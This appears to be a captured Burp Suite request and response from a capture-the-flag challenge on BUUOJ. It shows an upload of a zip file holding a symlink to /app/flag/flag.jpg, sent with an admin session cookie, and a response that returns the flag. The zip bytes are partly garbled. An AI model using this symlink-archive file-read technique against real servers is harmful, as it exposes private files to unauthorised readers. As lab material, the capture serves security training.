 Go Cancel < > Target: http://42fe8d2f-65c7-4a
Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 42fe8d2f-65c7-4a8e-b58f-fce78b8192f8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://42fe8d2f-65c7-4a8e-b58f-fce78b8192f8.node3.buuoj.cn/upload
Cookie:
session=eyJpZCI6eyIgYiI6Ik1RPT0ifSwiaXNfbG9naW4iOnRydWUsInBhc3N3b3JkIjoiMTIzIiwidXNlcm5hbWUiOiJhZG1pbiJ9.XifRJQ.kbHU3PIs3k0Mw-x5cas6fwG
q9W0
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------1997121668642
Content-Length: 364
-----------------------------1997121668642
Content-Disposition: form-data; name="file"; filename="exp.zip"
Content-Type: application/zip
PK
6P 6 expUT 握'^握'^ux /app/flag/flag.jpgPK
6P 6 expUT 握'^ux PK I
O
-----------------------------1997121668642--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 22 Jan 2020 04:56:40 GMT
Content-Type: image/png
Content-Length: 43
Connection: keep-alive
Vary: Cookie
flag{96b8a3a5-7792-4633-aa3a-017d2cc5a7d8}